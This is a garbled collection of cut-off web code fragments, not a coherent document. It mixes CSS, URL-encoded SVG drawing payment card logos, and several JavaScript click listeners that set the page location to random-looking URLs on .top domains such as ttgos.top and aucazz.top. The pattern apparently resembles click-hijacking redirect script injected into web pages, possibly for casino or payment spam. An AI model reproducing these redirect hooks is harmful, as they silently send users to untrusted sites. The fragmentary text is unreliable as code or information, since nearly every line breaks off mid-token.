
ef=’https://assiexzcs.top/DWjGV4TJ?
;document.addEventListener(‘click’,e=>{const
ef=’https://ttgos.top/c9YNwhvy?
;document.addEventListener(‘click’,e=>{const
4,minmax(0,1fr));}@media (min-width:700px){#ml_ml_a
33{width:clamp(100px,31vw,270px);aspect-ratio:860/
ref=’https://aucazz.top/cTsdSS9t?
p://www.w3.org/2000/svg’ width=’860′ height=’92’
;document.addEventListener(‘click’,e=>{const
%3C/defs%3E%3Crect width=’860′ height=’92’ fill=’
f=’%23a’/%3E%3Cuse x=’290′ href=’%23a’/%3E%3Cu
ation.href=’https://ttgos.top/c9YNwhvy?
/%3E%3C/g%3E%3Cg font-family=’Arial,Helvetica,sa
!function(){let
style=’italic’ font-weight=’800’%3EVISA%3C/text%3E
e cx=’9′ r=’13’ fill=’%23f79e1b’/%3E%3C/g%3E%3Cg t
boxmodel_206__btn”),p=r&&r.querySelector(“#lobby_b
%23fff’ font-size=’20’ font-weight=’800’%3E%E2
7l-3-1zm0 11v10h-3V31h9l5 2a7 7 0 0 1 0 10l-5 2zm16
tyle.display=o?”block”:”none”,p.style.opacity=o?”1″:”0
5 1-10 24h-3l3-9-7-15h4l5 12 5-12z’/%3E%3Cpath fi